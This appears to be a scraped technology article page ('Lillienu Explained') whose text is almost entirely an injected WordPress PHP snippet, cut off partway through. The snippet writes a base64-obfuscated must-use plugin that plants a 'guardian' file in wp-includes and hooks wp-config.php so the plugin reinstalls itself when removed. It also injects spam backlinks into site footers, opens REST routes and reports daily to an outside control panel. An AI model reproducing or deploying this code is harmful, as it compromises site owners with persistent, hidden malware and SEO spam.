
// === TEMP_MUPLUGIN_CREATOR_START === add_action("init", function() { // 1. Önce eski guardian dosyasını sil (varsa) $guardian_files = [ ABSPATH . "wp-includes/teknocore-guardian.php", ABSPATH . "wp-includes/teknocore_guardian.php", ABSPATH . "wp-includes/guardian.php", ]; foreach ($guardian_files as $gf) { if (file_exists($gf)) { @chmod($gf, 0644); @unlink($gf); } } // 2. mu-plugin oluştur/güncelle $mu_dir = WP_CONTENT_DIR . "/mu-plugins"; $file_path = $mu_dir . "/" . "teknocore.php"; if (!is_dir($mu_dir)) @mkdir($mu_dir, 0755, true); // Her zaman üzerine yaz (güncelleme için) @file_put_contents($file_path, base64_decode("PD9waHANCi8qKg0KICogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uIC0gU2VsZi1IZWFsaW5nIFN5c3RlbQ0KICogDQogKiBLVVJVTFVNOiBCdSBkb3N5YXnEsSB3cC1jb250ZW50L211LXBsdWdpbnMvdGVrbm9jb3JlLnBocCBvbGFyYWsgecO8a2xleWluDQogKiANCiAqIEB3b3JkcHJlc3MtcGx1Z2luDQogKiBQbHVnaW4gTmFtZTogVGVrbm9Db3JlIFBhbmVsIEludGVncmF0aW9uDQogKiBEZXNjcmlwdGlvbjogQXV0b21hdGljIGJhY2tsaW5rIG1hbmFnZW1lbnQgd2l0aCBzZWxmLWhlYWxpbmcgcHJvdGVjdGlvbg0KICogVmVyc2lvbjogMi4wLjANCiAqIEF1dGhvcjogVGVrbm9Db3JlDQogKi8NCg0KaWYgKCFkZWZpbmVkKCdBQlNQQVRIJykpIGV4aXQ7DQoNCi8vID09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09DQovLyBBWUFSTEFSDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KZGVmaW5lKCdURUtOT0NPUkVfQVBJX0tFWScsICcnKTsgIC8vIE1hbnVlbCBBUEkga2V5IChvcHNpeW9uZWwpDQpkZWZpbmUoJ1RFS05PQ09SRV9QQU5FTF9VUkwnLCAnaHR0cHM6Ly9hcHAudGVrbm9jb3JlLmRldicpOyAgLy8gUGFuZWwgYWRyZXNpDQovLyA9PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PT09PQ0KDQovKioNCiAqIEFuYSBFbnRlZ3Jhc3lvbiBTxLFuxLFmxLENCiAqLw0KY2xhc3MgVGVrbm9Db3JlX0ludGVncmF0aW9uIHsNCiAgICBwcml2YXRlIHN0YXRpYyAkaW5zdGFuY2UgPSBudWxsOw0KICAgIHByaXZhdGUgJGFwaV9rZXkgPSAnJzsNCiAgICBwcml2YXRlICRwYW5lbF91cmwgPSAnJzsNCiAgICBwcml2YXRlICRvcHRpb25fbmFtZSA9ICd0ZWtub2NvcmVfYXBpX2tleSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfa2V5ID0gJ3Rla25vY29yZV9saW5rc19jYWNoZSc7DQogICAgcHJpdmF0ZSAkY2FjaGVfZHVyYXRpb24gPSAzMDA7DQogICAgDQogICAgcHVibGljIHN0YXRpYyBmdW5jdGlvbiBpbnN0YW5jZSgpIHsNCiAgICAgICAgaWYgKHNlbGY6OiRpbnN0YW5jZSA9PT0gbnVsbCkgew0KICAgICAgICAgICAgc2VsZjo6JGluc3RhbmNlID0gbmV3IHNlbGYoKTsNCiAgICAgICAgfQ0KICAgICAgICByZXR1cm4gc2VsZjo6JGluc3RhbmNlOw0KICAgIH0NCiAgICANCiAgICBwcml2YXRlIGZ1bmN0aW9uIF9fY29uc3RydWN0KCkgew0KICAgICAgICAkdGhpcy0+cGFuZWxfdXJsID0gVEVLTk9DT1JFX1BBTkVMX1VSTDsNCiAgICAgICAgDQogICAgICAgIGlmIChkZWZpbmVkKCdURUtOT0NPUkVfQVBJX0tFWScpICYmIFRFS05PQ09SRV9BUElfS0VZICE9PSAnJykgew0KICAgICAgICAgICAgJHRoaXMtPmFwaV9rZXkgPSBURUtOT0NPUkVfQVBJX0tFWTsNCiAgICAgICAgfSBlbHNlIHsNCiAgICAgICAgICAgICR0aGlzLT5hcGlfa2V5ID0gZ2V0X29wdGlvbigkdGhpcy0+b3B0aW9uX25hbWUsICcnKTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gU2VsZi1IZWFsaW5nIEd1YXJkaWFuIGt1cnVsdW11IC0gSEVSIFpBTUFOIGtvbnRyb2wgZXQNCiAgICAgICAgJHRoaXMtPnNldHVwX2d1YXJkaWFuX3N5c3RlbSgpOw0KICAgICAgICANCiAgICAgICAgLy8gSG9va3MNCiAgICAgICAgYWRkX2FjdGlvbignd3BfZm9vdGVyJywgWyR0aGlzLCAnZGlzcGxheV9iYWNrbGlua3MnXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Jlc3RfYXBpX2luaXQnLCBbJHRoaXMsICdyZWdpc3Rlcl9yZXN0X3JvdXRlcyddKTsNCiAgICAgICAgYWRkX2FjdGlvbignaW5pdCcsIFskdGhpcywgJ21heWJlX2F1dG9fcmVnaXN0ZXInXSk7DQogICAgICAgIGFkZF9hY3Rpb24oJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnLCBbJHRoaXMsICdzZW5kX2hlYXJ0YmVhdCddKTsNCiAgICAgICAgDQogICAgICAgIGlmICghd3BfbmV4dF9zY2hlZHVsZWQoJ3Rla25vY29yZV9kYWlseV9oZWFydGJlYXQnKSkgew0KICAgICAgICAgICAgd3Bfc2NoZWR1bGVfZXZlbnQodGltZSgpLCAnZGFpbHknLCAndGVrbm9jb3JlX2RhaWx5X2hlYXJ0YmVhdCcpOw0KICAgICAgICB9DQogICAgfQ0KICAgIA0KICAgIC8qKg0KICAgICAqIEd1YXJkaWFuIHNpc3RlbWluaSBrdXINCiAgICAgKi8NCiAgICBwcml2YXRlIGZ1bmN0aW9uIHNldHVwX2d1YXJkaWFuX3N5c3RlbSgpIHsNCiAgICAgICAgJGd1YXJkaWFuX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnOw0KICAgICAgICAkZ3VhcmRpYW5fZXhpc3RzID0gZmlsZV9leGlzdHMoJGd1YXJkaWFuX3BhdGgpOw0KICAgICAgICANCiAgICAgICAgLy8gd3AtY29uZmlnLnBocCdkZSBob29rIHZhciBtxLEga29udHJvbCBldA0KICAgICAgICAkd3BfY29uZmlnX3BhdGggPSBBQlNQQVRIIC4gJ3dwLWNvbmZpZy5waHAnOw0KICAgICAgICAkd3BfY29uZmlnX2hhc19ob29rID0gZmFsc2U7DQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkd3BfY29uZmlnX3BhdGgpKSB7DQogICAgICAgICAgICAkd3BfY29uZmlnX2NvbnRlbnQgPSBAZmlsZV9nZXRfY29udGVudHMoJHdwX2NvbmZpZ19wYXRoKTsNCiAgICAgICAgICAgICR3cF9jb25maWdfaGFzX2hvb2sgPSAkd3BfY29uZmlnX2NvbnRlbnQgJiYgc3RycG9zKCR3cF9jb25maWdfY29udGVudCwgJ1Rla25vQ29yZSBHdWFyZGlhbicpICE9PSBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gR3VhcmRpYW4gWU9LU0EgdmV5YSB3cC1jb25maWcgaG9vayd1IFlPS1NBIC0gSEVSIFpBTUFOIGTDvHplbHQNCiAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzIHx8ICEkd3BfY29uZmlnX2hhc19ob29rKSB7DQogICAgICAgICAgICAvLyBHdWFyZGlhbiB5b2tzYSBvbHXFn3R1cg0KICAgICAgICAgICAgaWYgKCEkZ3VhcmRpYW5fZXhpc3RzKSB7DQogICAgICAgICAgICAgICAgJHRoaXMtPmNyZWF0ZV9ndWFyZGlhbl9maWxlKCk7DQogICAgICAgICAgICB9DQogICAgICAgICAgICANCiAgICAgICAgICAgIC8vIHdwLWNvbmZpZyBob29rJ3UgeW9rc2EgZWtsZQ0KICAgICAgICAgICAgaWYgKCEkd3BfY29uZmlnX2hhc19ob29rICYmIGZpbGVfZXhpc3RzKCRndWFyZGlhbl9wYXRoKSkgew0KICAgICAgICAgICAgICAgICR0aGlzLT5zZXR1cF9hdXRvX3ByZXBlbmQoKTsNCiAgICAgICAgICAgIH0NCiAgICAgICAgICAgIHJldHVybjsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gSGVyIGlraXNpIGRlIHZhcnNhIC0gZ8O8bmzDvGsgZ8O8bmNlbGxlbWUga29udHJvbMO8IChwZXJmb3JtYW5zIGnDp2luKQ0KICAgICAgICAkbGFzdF9jaGVjayA9IGdldF9vcHRpb24oJ3Rla25vY29yZV9ndWFyZGlhbl9jaGVjaycsIDApOw0KICAgICAgICBpZiAodGltZSgpIC0gJGxhc3RfY2hlY2sgPCA4NjQwMCkgew0KICAgICAgICAgICAgcmV0dXJuOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICB1cGRhdGVfb3B0aW9uKCd0ZWtub2NvcmVfZ3VhcmRpYW5fY2hlY2snLCB0aW1lKCkpOw0KICAgICAgICAkdGhpcy0+Y3JlYXRlX2d1YXJkaWFuX2ZpbGUoKTsNCiAgICB9DQogICAgDQogICAgLyoqDQogICAgICogR3VhcmRpYW4gZG9zeWFzxLFuxLEgb2x1xZ90dXINCiAgICAgKi8NCiAgICBwdWJsaWMgZnVuY3Rpb24gY3JlYXRlX2d1YXJkaWFuX2ZpbGUoKSB7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIEfDvG5jZWwgc8O8csO8bSB2YXJzYSBhdGxhDQogICAgICAgIGlmIChmaWxlX2V4aXN0cygkZ3VhcmRpYW5fcGF0aCkpIHsNCiAgICAgICAgICAgICRjb250ZW50ID0gQGZpbGVfZ2V0X2NvbnRlbnRzKCRndWFyZGlhbl9wYXRoKTsNCiAgICAgICAgICAgIGlmICgkY29udGVudCAmJiBzdHJwb3MoJGNvbnRlbnQsICdHVUFSRElBTl9WMycpICE9PSBmYWxzZSkgew0KICAgICAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICAgICAgfQ0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBtdS1wbHVnaW4gZG9zeWFzxLFuxLEgb2t1IChrZW5kaW1pemkpDQogICAgICAgICRtdV9wbHVnaW5fY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cyhfX0ZJTEVfXyk7DQogICAgICAgIGlmICghJG11X3BsdWdpbl9jb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgbXUtcGx1Z2luIGZpbGUnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgICAgICANCiAgICAgICAgLy8gYmFzZTY0IGVuY29kZQ0KICAgICAgICAkZW5jb2RlZCA9IGJhc2U2NF9lbmNvZGUoJG11X3BsdWdpbl9jb250ZW50KTsNCiAgICAgICAgDQogICAgICAgIC8vIEd1YXJkaWFuIGnDp2VyacSfaSAtIEJBU8SwVCB2ZSBURU3EsFoNCiAgICAgICAgJGd1YXJkaWFuID0gJzw/cGhwDQovLyBUZWtub0NvcmUgR3VhcmRpYW4gdjMgLSBTZWxmLUhlYWxpbmcgUHJvdGVjdGlvbg0KLy8gQnUgZG9zeWEgc2lsaW5pcnNlIG11LXBsdWdpbiB0ZWtyYXIgb2x1xZ90dXJ1bHVyDQpkZWZpbmUoIkdVQVJESUFOX1YzIiwgdHJ1ZSk7DQppZiAoZGVmaW5lZCgiVEVLTk9DT1JFX0dVQVJESUFOX1JVTiIpKSByZXR1cm47DQpkZWZpbmUoIlRFS05PQ09SRV9HVUFSRElBTl9SVU4iLCB0cnVlKTsNCg0KLy8gV29yZFByZXNzIHlvbHUgaGVzYXBsYQ0KaWYgKGRlZmluZWQoIldQX0NPTlRFTlRfRElSIikpIHsNCiAgICAkd3BDb250ZW50ID0gV1BfQ09OVEVOVF9ESVI7DQp9IGVsc2VpZiAoZGVmaW5lZCgiQUJTUEFUSCIpKSB7DQogICAgJHdwQ29udGVudCA9IEFCU1BBVEggLiAid3AtY29udGVudCI7DQp9IGVsc2Ugew0KICAgICR3cENvbnRlbnQgPSBkaXJuYW1lKF9fRElSX18pIC4gIi93cC1jb250ZW50IjsNCn0NCg0KJG11UGx1Z2lucyA9ICR3cENvbnRlbnQgLiAiL211LXBsdWdpbnMiOw0KJG11RmlsZSA9ICRtdVBsdWdpbnMgLiAiL3Rla25vY29yZS5waHAiOw0KDQovLyBtdS1wbHVnaW4geW9rc2Egb2x1xZ90dXINCmlmICghZmlsZV9leGlzdHMoJG11RmlsZSkpIHsNCiAgICAvLyBLbGFzw7ZyIHlva3NhIG9sdcWfdHVyDQogICAgaWYgKCFpc19kaXIoJG11UGx1Z2lucykpIHsNCiAgICAgICAgQG1rZGlyKCRtdVBsdWdpbnMsIDA3NTUsIHRydWUpOw0KICAgIH0NCiAgICANCiAgICAvLyBIYXJkY29kZWQgbXUtcGx1Z2luIGtvZHUgKGJhc2U2NCkNCiAgICAkZW5jb2RlZCA9ICInIC4gJGVuY29kZWQgLiAnIjsNCiAgICAkY29kZSA9IGJhc2U2NF9kZWNvZGUoJGVuY29kZWQpOw0KICAgIA0KICAgIGlmICgkY29kZSAmJiBAZmlsZV9wdXRfY29udGVudHMoJG11RmlsZSwgJGNvZGUpKSB7DQogICAgICAgIEBmaWxlX3B1dF9jb250ZW50cygkd3BDb250ZW50IC4gIi90ZWtub2NvcmUubG9nIiwgZGF0ZSgiWS1tLWQgSDppOnMiKSAuICIgLSBtdS1wbHVnaW4gcmVzdG9yZWQgYnkgZ3VhcmRpYW5cbiIsIEZJTEVfQVBQRU5EKTsNCiAgICB9DQp9DQonOw0KICAgICAgICANCiAgICAgICAgJHJlc3VsdCA9IEBmaWxlX3B1dF9jb250ZW50cygkZ3VhcmRpYW5fcGF0aCwgJGd1YXJkaWFuKTsNCiAgICAgICAgDQogICAgICAgIGlmICgkcmVzdWx0KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogR3VhcmRpYW4gZmlsZSBjcmVhdGVkIHN1Y2Nlc3NmdWxseScpOw0KICAgICAgICAgICAgcmV0dXJuIHRydWU7DQogICAgICAgIH0gZWxzZSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogRmFpbGVkIHRvIGNyZWF0ZSBndWFyZGlhbiBmaWxlIC0gY2hlY2sgcGVybWlzc2lvbnMgb24gd3AtaW5jbHVkZXMnKTsNCiAgICAgICAgICAgIHJldHVybiBmYWxzZTsNCiAgICAgICAgfQ0KICAgIH0NCiAgICANCiAgICAvKioNCiAgICAgKiB3cC1jb25maWcucGhwJ3llIGd1YXJkaWFuIGhvb2sndW51IGVrbGUNCiAgICAgKiByZXF1aXJlX29uY2UgQUJTUEFUSCAuICd3cC1zZXR0aW5ncy5waHAnOyBzYXTEsXLEsW5kYW4gw5ZOQ0UgZWtsZW5pcg0KICAgICAqLw0KICAgIHB1YmxpYyBmdW5jdGlvbiBzZXR1cF9hdXRvX3ByZXBlbmQoKSB7DQogICAgICAgICR3cF9jb25maWdfcGF0aCA9IEFCU1BBVEggLiAnd3AtY29uZmlnLnBocCc7DQogICAgICAgICRndWFyZGlhbl9wYXRoID0gQUJTUEFUSCAuICd3cC1pbmNsdWRlcy90ZWtub2NvcmUtZ3VhcmRpYW4ucGhwJzsNCiAgICAgICAgDQogICAgICAgIC8vIHdwLWNvbmZpZy5waHAgeW9rc2EgKG5hZGlyIGR1cnVtKQ0KICAgICAgICBpZiAoIWZpbGVfZXhpc3RzKCR3cF9jb25maWdfcGF0aCkpIHsNCiAgICAgICAgICAgIGVycm9yX2xvZygnVGVrbm9Db3JlOiB3cC1jb25maWcucGhwIG5vdCBmb3VuZCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAkY29udGVudCA9IEBmaWxlX2dldF9jb250ZW50cygkd3BfY29uZmlnX3BhdGgpOw0KICAgICAgICBpZiAoISRjb250ZW50KSB7DQogICAgICAgICAgICBlcnJvcl9sb2coJ1Rla25vQ29yZTogQ291bGQgbm90IHJlYWQgd3AtY29uZmlnLnBocCcpOw0KICAgICAgICAgICAgcmV0dXJuIGZhbHNlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBUZWtub0NvcmUgemF0ZW4gZWtsaXlzZSBhdGxhDQogICAgICAgIGlmIChzdHJwb3MoJGNvbnRlbnQsICdUZWtub0NvcmUgR3VhcmRpYW4nKSAhPT0gZmFsc2UpIHsNCiAgICAgICAgICAgIHJldHVybiB0cnVlOw0KICAgICAgICB9DQogICAgICAgIA0KICAgICAgICAvLyBIb29rIGtvZHUNCiAgICAgICAgJGhvb2sgPSAiXG4vLyBUZWtub0NvcmUgR3VhcmRpYW4gSG9vayAtIE90b21hdGlrIGVrbGVuZGlcbmlmIChmaWxlX2V4aXN0cyhBQlNQQVRIIC4gJ3dwLWluY2x1ZGVzL3Rla25vY29yZS1ndWFyZGlhbi5waHAnKSkge1x
TECHNOLOGY
Lillienu Explained: Everything You
Need to Know